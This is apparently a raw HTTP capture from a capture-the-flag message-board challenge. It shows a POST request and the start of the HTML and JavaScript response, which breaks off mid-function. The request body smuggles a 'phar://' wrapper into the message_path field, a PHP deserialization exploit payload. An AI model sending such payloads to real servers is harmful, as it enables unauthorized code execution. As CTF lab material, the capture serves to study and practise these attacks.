 POST /welcome.php HTTP/1.1
Host: f0ac6e1a-90f2-4d0a-bf2e-09c59689d049.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Origin: http://f0ac6e1a-90f2-4d0a-bf2e-09c59689d049.node5.buuoj.cn:81
Connection: close
Referer:
http://f0ac6e1a-90f2-4d0a-bf2e-09c59689d049.node5.buuoj.cn:81/welcome.ph
p
Cookie: PHPSESSID=83ub3h7kukgdfl8gnq8uhb9add
Upgrade-Insecure-Requests: 1
Priority: u=0, i
action=delete&message_path=phar://./txt/e797b6dcef8e94485db977a260694fc9
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<title>留言板</title>
<script>
function encodeBase64(input) {
return btoa(unescape(encodeURIComponent(input)));
}
function encodeFormData() {
var message =
document.getElementById('message').value;
var editMessage =
document.getElementById('editMessage').value;
if (message) {
document.getElementById('encodedMessage').value
= encodeBase64(message);
document.getElementById('message').disabled =
true; // 防止重复提交原始数据
}
if (editMessage) {